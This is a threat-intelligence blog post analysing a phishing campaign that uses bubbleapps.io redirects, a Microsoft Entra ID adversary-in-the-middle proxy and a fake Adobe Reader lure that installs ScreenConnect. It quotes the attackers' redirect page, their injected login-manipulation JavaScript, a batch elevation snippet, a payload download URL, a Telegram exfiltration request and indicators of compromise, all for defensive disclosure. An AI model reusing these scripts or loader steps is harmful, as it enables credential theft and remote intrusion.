- Forensic
How Attackers Abuse Bubbleapps.io to Phish German Businesses
February 25, 2026
Since mid-January 2026, we have observed a significant increase in phishing campaigns abusing the no-code application platform Bubble.io. Attackers are leveraging the platform’s bubbleapps[.]io domain to create company-specific subdomains that serve as redirect hubs for credential theft and malware delivery.
Based on our observations, this campaign primarily targets German small and medium-sized companies.
A similar bubbleapps[.]io-based phishing campaign was already noted at the end of November 2025 by @worldwatch_ocd on Infosec.Exchange, suggesting this technique has been in use for longer than our observation window.
This post breaks down the full attack chain, from initial phishing emails to credential harvesting and remote access malware and maps out some of the infrastructure behind it.
The phishing chain
Initial access: compromised email accounts
The attack begins with phishing emails sent from compromised Microsoft Entra ID accounts. Because the emails originate from legitimate, trusted mailboxes of businesses the recipient is already in contact with, they are more likely to bypass spam filters and appear credible to recipients.
Each email contains a link to a company-specific subdomain on bubbleapps[.]io, following one of two naming patterns:
- <company-name>.bubbleapps[.]io
- <company-domain.tld>.bubbleapps[.]io (with the “.” before the tld omitted, e.g. companyde.bubbleapps.io)
Bubble.io markets itself as a platform to “Build Apps with AI, No Code Required” – a feature that, unfortunately, makes it equally convenient for threat actors to spin up disposable redirect pages.
The redirect: Bubble.io as a trampoline
The bubbleapps.io page does not host any phishing content itself. Instead, it contains a minimal HTML document embedded within Bubble’s single-page application framework. Its sole purpose is to immediately redirect the victim to the actual phishing page:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Redirecting...</title> <script> const targetUrl = "https://signin.securedocsportal.com/cyb3rusr131"; window.location.replace(targetUrl); </script> </head> <body> </body> </html>
In some cases, an additional layer of indirection is introduced using link shortener services such as myqrcode.mobi, adding yet another hop before reaching the phishing destination.

The phishing page: Entra ID AITM proxy
The final destination is a adversary-in-the-middle (AITM) phishing proxy mimicking the Microsoft Entra ID login page, similar in design to tools like Evilginx. The page is protected by a Cloudflare challenge, which helps prevent automated scanners from flagging it.
Once past the challenge, the victim is presented with a convincing replica of the Microsoft login page:
The proxy captures the victim’s credentials and session tokens and forwards them to the attackers. After the phishing is complete, the victim is seamlessly redirected to the legitimate Office home application (OfficeHome). Depending on whether an existing SSO session is active, the user may not notice anything unusual – they simply end up where they expected.
The victim’s original user-agent string is passed through to Entra ID by the proxy. However, the proxy server itself appears in Entra ID sign-in logs under its own IP address: 23.27.245[.]153.
The phishing proxy injects some custom JavaScript into the https://signin.securedocsportal[.]com/common/oauth2/v2.0/authorize endpoint:
<script nonce="z3MNZqhyQRF-OmxIs-lYHA">// You need to define checkElement2 first
checkElement2 = async function(selector) {
while (null === document.querySelector(selector)) {
await new Promise(resolve => requestAnimationFrame(resolve));
}
return document.querySelector(selector);
};
// Define checkElement3 for desktop SSO cancel
checkElement3 = async function(selector) {
while (null === document.querySelector(selector)) {
await new Promise(resolve => requestAnimationFrame(resolve));
}
return document.querySelector(selector);
};
function lp() {
var emailId = document.querySelector("#i0116");
var nextButton = document.querySelector("#idSIButton9");
var query = window.location.href;
if (/#/.test(query)) {
var res = query.split("#");
var potentialEmail = res[1];
if (emailId != null && potentialEmail) {
function isValidEmail(email) {
var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
return emailRegex.test(email);
}
function decodeBase64(str) {
try {
// Only attempt Base64 decode if no @ symbol and looks like Base64
if (!str.includes('@') && /^[A-Za-z0-9+/]+={0,2}$/.test(str)) {
while (str.length % 4 !== 0) {
str += '=';
}
return atob(str);
}
return null;
} catch (e) {
return null;
}
}
// Remove any trailing = that might have been added previously
var cleanEmail = potentialEmail.replace(/=+$/, '');
// Check direct email first (without any added = characters)
if (isValidEmail(cleanEmail)) {
emailId.focus();
emailId.value = cleanEmail;
nextButton.focus();
nextButton.click();
return true; // Success - stop retrying
} else {
// Only try Base64 if no @ symbol present
var decoded = decodeBase64(cleanEmail);
if (decoded && isValidEmail(decoded)) {
emailId.focus();
emailId.value = decoded;
nextButton.focus();
nextButton.click();
return true; // Success - stop retrying
}
}
}
}
// DOM Manipulation for password recovery section
checkElement2("#idA_PWD_ForgotPassword").then(_0x54c929 => {
var node = document.getElementById("i0118");
if (node && !document.querySelector("#important")) {
node.insertAdjacentHTML("beforebegin", "<div id=\"important\" class=\"alert alert-error\">Because you're accessing sensitive info, you need to verify your password</div>");
}
return;
});
// Desktop SSO Cancel feature
checkElement3("#desktopSsoCancel").then(_0x468602 => {
var cancel = document.getElementById("desktopSsoCancel");
if (cancel && !cancel.hasAttribute('data-clicked')) {
cancel.setAttribute('data-clicked', 'true');
cancel.focus();
cancel.click();
}
return;
});
// Only retry if we haven't successfully filled the email
setTimeout(function() { lp(); }, 100);
}
setTimeout(function() { lp(); }, 100);
</script>


The script does three things:
- Email pre-fill: It extracts the victim’s email address from the URL fragment (either plaintext or Base64-encoded) and automatically populates the email field, then clicks “Next” – making the login flow feel seamless.
- Fake urgency message: Once the password prompt appears, it injects a custom error banner reading Because you’re accessing sensitive info, you need to verify your password, pressuring the victim into entering their credentials.
- Desktop SSO bypass: It automatically clicks the “Cancel” button on the desktop SSO prompt, forcing the user into the password-based login flow where credentials can be captured.
The injected urgency message is a particularly clever choice. Microsoft’s real Entra ID login page does display this exact text in certain scenarios, but it rarely appears during a normal sign-in. Most users will not have seen it before. This is a fairly distinctive feature of this phishing framework.
Post-compromise activity

Based on our incident investigations, approximately two days after a successful phishing attack, the attackers access the stolen session from IP address 88.235.13[.]239 using the user agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
The observed post-compromise actions include:
- Email abuse: Reading through the victim’s mailbox and sending phishing emails to existing contacts, continuing the chain.
- Out-of-office weaponization: Setting automatic out-of-office replies that contain malware download links (detailed below), ensuring every incoming email triggers a malicious response.
No additional persistence mechanisms (e.g., app registrations, inbox rules or MFA device enrollment) were observed.
Phishing infrastructure

The proxy server


Querying the phishing proxy IP address 23.27.245[.]153 on Censys reveals two notable services:

Port 5000 hosts a web-based dashboard (urlscan.io mirror):
Based on the name, this is likely the panel used to manage the EntraID AITM phishing proxy.
Related servers
Systematically searching for this dashboard on Censys reveals a total of four servers hosting the same panel:
| Server | Port |
| 23.27.26[.]74 | 5000 |
| 23.27.245[.]136 | 5000 |
| 23.27.26[.]143 | 5000 |
| 23.27.245[.]153 | 5000 |

Open directory exposure
Port 80 on some of these servers exposes an open directory listing containing folders that match the naming convention of the phishing lures:

A similar open directory was also found on the signin[.]securedocsportal[.]com domain itself:
Each folder contains an admin login page (e.g., http://23.27.26[.]74/cyb3rusr121/admin/login.php, urlscan.io mirror):
We assess this is likely an older phishing management panel that is no longer actively used but remains accessible. We include it here for attribution purposes.

Attribution: “Cyb3rW4rrior”
The admin login page contains two notable references:
- A Telegram channel: https://t[.]me/cyb3rtoolshub (appears relatively inactive)
- The title: Cyb3rW4rrior
Searching for this login page hash on urlscan.io shows it has existed in a similar form since at least May 2023:
Phishing logs in open directories

Some of the publicly accessible files on these servers contain raw phishing logs:
|----------| @cyb3rtoolshub |--------------|
[...]
|--------------- I N F O | I P -------------------|
IP: 142.111.135.188
Region: California
City: Los Angeles
Country: US
Time Zone: America/Los_Angeles
Hostname: 2400:8d60:2::1:745a:43c8
|--- http://www.geoiptool.com/?IP=2400:8d60:2::1:745a:43c8 ----
User Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
|----------- CrEaTeD bY CYB3RW4RRIOR --------------|
These logs reveal that the server infrastructure is likely configured or managed from IP address 142.111.135[.]188, a Windows server also hosted by evoxt:
Phishing URL evolution
Based on urlscan.io data, the “cyb3rusr” URL pattern has been in use for approximately 11 months. The trailing number is periodically incremented. Recent phishing URLs from the last 30 days include:
signin.securedocsportal[.]com/cyb3rusr135
signin.projectdocshare[.]com/cyb3rusr136
signin.securedocsportal[.]com/cyb3rusr131
signin.secureloginfportals[.]com/cyb3rusr131
signin.docsview365[.]com/cyb3rusr124
Malware delivery
In addition to credential phishing, the attackers also deliver malware – primarily through the weaponized out-of-office replies set on compromised accounts. The malware delivery follows the same multi-hop redirect pattern as the phishing chain: a bubbleapps.io subdomain redirects through intermediate services to a malware download page.

Variant 1: ConnectWise ScreenConnect via fake Adobe Reader
One observed example uses the subdomain payroll-22421.bubbleapps[.]io, which redirects through Cloudflare to onlinefilesshare[.]click. This page presents a fake Adobe Reader update prompt, designed to trick the user into downloading a malicious file:

Notably, the page performs user-agent filtering and only serves the payload to Windows users. Visitors on other platforms are shown an “Access Restricted” message:
The download is a ZIP archive named Adobe_Reader9232.zip, containing a single batch file: Adobe_Reader9232.bat.
Other known domains are:
- onlinefilesview[.]help
- onlinedocviews[.]click

Stage 1 – UAC bypass
The batch script first attempts to silently elevate to administrative privileges using a well-known PowerShell-based UAC “bypass”.
:: ========================================================= :: 1. AUTO-ELEVATE TO ADMIN (UAC PROMPT) :: ========================================================= net session >nul 2>&1 if %errorlevel% neq 0 ( :: Relaunch this BAT as admin powershell -NoProfile -ExecutionPolicy Bypass -Command ^ "Start-Process -FilePath '%~f0' -Verb RunAs" exit /b )
Stage 2 – MSI download and installation
Once elevated, the script downloads and silently installs an MSI package from:
https://admin.onlinekings[.]cyou/Bin/nhold3f5g67leul345ft6hhu0o7hw.ClientSetup.msi
This MSI is a ConnectWise ScreenConnect installer – a legitimate remote desktop tool being abused for unauthorized access. Extracting the installer reveals the attacker-controlled relay server in the config.system file:
relay.onlinekings[.]cyou:8041
This technique closely mirrors the attack pattern described in this Forcepoint analysis.
Variant 2: Direct MSI download with Telegram notification
A second variant skips the batch file stage entirely and hosts the MSI installer directly on a download page for immediate delivery.
The notable aspect of this variant is that it includes a Telegram bot integration that notifies the attackers whenever a victim visits the download page:
POST https://api.telegram.org/bot8574638959:AAF8UjcHD0y4MgrCJwTRReX8/sendMessage
{
"chat_id": "60084114",
"text": "New visitor on your site!\n\nURL: https://onlinefilesshare.click/\n
Location: Unknown\nIP: XXX.XXX.XXX.XXX\n
File: Adobe_Reader9232.zip\nTime: 2026-02-17 XX:XX:XX"
}At the time of writing, this Telegram bot token has expired and is no longer functional.
Indicators of compromise (IoCs)
Network indicators
| Type | Indicator |
| C2 Server | relay.onlinekings[.]cyou |
| Download Server | admin.onlinekings[.]cyou |
| Download Server | onlinefilesshare[.]click |
| Phishing Domain | signin.securedocsportal[.]com |
| Phishing Domain | signin.projectdocshare[.]com |
| Phishing Domain | signin.secureloginfportals[.]com |
| Phishing Domain | signin.docsview365[.]com |
| Download Server | onlinefilesview[.]help |
| Download Server | onlinedocviews[.]click |
| Phishing Server | 23.27.26[.]74 |
| Phishing Server | 23.27.245[.]136 |
| Phishing Server | 23.27.26[.]143 |
| Phishing Server | 23.27.245[.]153 |
| Redirect Service | myqrcode[.]mobi |
| Infrastructure | 142.111.135[.]188 |
| Attacker Access | 88.235.13[.]239 |
| Telegram Channel | t[.]me/cyb3rtoolshub |
| Telegram Bot Token | 8574638959:AAF8UjcHD0y4MgrCJwTRReX8 |
| Telegram Chat ID | 60084114 |
File hashes (SHA-256)
| File | Hash |
| Adobe_Reader9232.zip | 3C303D0AFF87C6C1EA746DC78A091B658C45836AECDA43722814DF4BA37D31C4 |
| Adobe_Reader9232.bat | CDC811F7EF5045E02C0331B12585E4571B0DD38239EEBE07FDD6624570860874 |
| nhold3f5g67leul345ft6hhu0o7hw.ClientSetup.msi | 53f58a17625c242f93609dcf96c7c4a5ddf4c5166351fd28db3a6f2ed58dea92 |
Further blog articles

Analysis of a credential-stealer malware campaign – Part 1
May 20, 2026 – In March 2026, cirosec identified an ongoing malware campaign targeting developers, IT professionals, and power users who rely on popular open-source and productivity tools. The campaign is only accessible using the Bing search engine. Once executed, the malware exfiltrates browser credential stores, cryptocurrency wallet data, authentication tokens, VPN and SSH configurations, and sensitive documents.
Author: Colin Glätzer, Konrad Weyhing, Felix Friedberger

How Attackers Abuse Bubbleapps.io to Phish German Businesses
